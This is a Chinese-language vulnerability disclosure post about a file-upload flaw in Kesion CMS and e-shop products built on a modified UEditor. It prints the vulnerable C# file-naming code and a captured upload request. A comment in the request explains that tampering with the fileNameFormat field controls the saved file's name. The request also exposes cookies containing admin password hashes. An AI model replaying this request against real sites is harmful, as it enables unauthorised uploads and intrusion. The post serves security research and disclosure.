KesionICMS 智能建站系统 V2.5
KesionEshop 在线商城系统 X1.0.141206
KesionIMALL 在线商城系统 V2.5
KesionEdu 网校培训系统 V2.5
由于上述系统 前台均 采用UEditor编辑器 //应该是二次开发的 造成此漏洞
public static class NameFormater { public static string Format(string format, string filename) { if (String.IsNullOrEmpty(format)) { format = "{filename}{rand:6}"; } string ext = Path.GetExtension(filename); filename = Path.GetFileNameWithoutExtension(filename); format = format.Replace("{filename}", filename); format = new Regex(@"/{rand(/:?)(/d+)/}", RegexOptions.Compiled).Replace(format, new MatchEvaluator(delegate(Match match) { int digit = 6; if (match.Groups.Count > 2) { digit = Convert.ToInt32(match.Groups[2].Value); } Random rand = new Random(); return rand.Next((int)Math.Pow(10, digit), (int)Math.Pow(10, digit + 1)).ToString(); })); format = format.Replace("{time}", DateTime.Now.Ticks.ToString()); format = format.Replace("{yyyy}", DateTime.Now.Year.ToString()); format = format.Replace("{yy}", (DateTime.Now.Year % 100).ToString("D2")); format = format.Replace("{mm}", DateTime.Now.Month.ToString("D2")); format = format.Replace("{dd}", DateTime.Now.Day.ToString("D2")); format = format.Replace("{hh}", DateTime.Now.Hour.ToString("D2")); format = format.Replace("{ii}", DateTime.Now.Minute.ToString("D2")); format = format.Replace("{ss}", DateTime.Now.Second.ToString("D2")); Regex invalidPattern = new Regex(@"[/////:/*/?/042/</>/|]"); format = invalidPattern.Replace(format, ""); return format + ext; } }


抓包
POST /plus/ueditor/imageUp.ashx HTTP/1.1 Host: demo.bkwy.org Proxy-Connection: keep-alive Content-Length: 824 Cache-Control: no-cache Origin: http://demo.bkwy.org User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/38.0.2125.101 Safari/537.36 Content-Type: multipart/form-data; boundary=tmbtrfjfrrifujwmvskngarqwewwieuo Accept: */* Referer: http://demo.bkwy.org/ueditor/dialogs/image/imageUploader.swf Accept-Encoding: gzip,deflate Accept-Language: zh-CN,zh;q=0.8 Cookie: Admin=AdminID=76&AdminUser=admin&AdminPass=469e80d32c0559f8&UserType=1&PowerList=&DocPower=1&AdminLoginCode=; myShop=userName=iz8ez4tgy5gw; myViewRecord=userName=6jmr6hlgq7r9; ASP.NET_SessionId=wfkb2dffjuvnzauyqfpacemj; CheckCode=44T2L; User=userid=191&username=test&password=49ba59abbe56e057&RndPassword=K1P6WLJ957L2NCCPH1SX --tmbtrfjfrrifujwmvskngarqwewwieuo Content-Disposition: form-data; name="fileName" 0000.gif --tmbtrfjfrrifujwmvskngarqwewwieuo Content-Disposition: form-data; name="dir" /UploadFiles/2015-3/76 --tmbtrfjfrrifujwmvskngarqwewwieuo Content-Disposition: form-data; name="Filename" 0000.gif --tmbtrfjfrrifujwmvskngarqwewwieuo Content-Disposition: form-data; name="pictitle" 0000.gif --tmbtrfjfrrifujwmvskngarqwewwieuo Content-Disposition: form-data; name="fileNameFormat" {time}{rand:6} //这里是后缀前的时间 可以修改成随意东西除了asp asa aspx几个敏感东西 --tmbtrfjfrrifujwmvskngarqwewwieuo Content-Disposition: form-data; name="upfile"; filename="0000.gif" Content-Type: application/octet-stream xxxxxx --tmbtrfjfrrifujwmvskngarqwewwieuo Content-Disposition: form-data; name="Upload" Submit Query --tmbtrfjfrrifujwmvskngarqwewwieuo--
免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,本站不承担任何法律及连带责任;如有问题可邮件联系(建议使用企业邮箱或有效邮箱,避免邮件被拦截,联系方式见首页),望知悉。
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-





评论